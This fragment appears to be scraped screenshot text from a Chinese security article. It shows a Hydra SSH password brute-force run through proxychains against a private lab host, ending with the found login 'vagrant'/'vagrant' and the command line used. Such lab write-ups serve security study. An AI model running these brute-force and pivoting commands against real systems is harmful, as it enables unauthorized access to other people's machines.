 >-172.16.24.32:9999-<>-172.16.24.32:9998-<><>-OK
<><>-10.0.5.5:22-<><>-OK
[22][ssh] host: 10.0.5.5   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete u
ntil end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-12-27 17:00:
14
┌─[✗]─[d3ckx1@parrot]─[~]
└──╼ $proxychains hydra -l vagrant -P /home/d3ckx1/Desktop/mssql_pass.txt ssh://
10.0.5.5
UNITED STATES OF AMERICA
安全客（www.anquanke.com）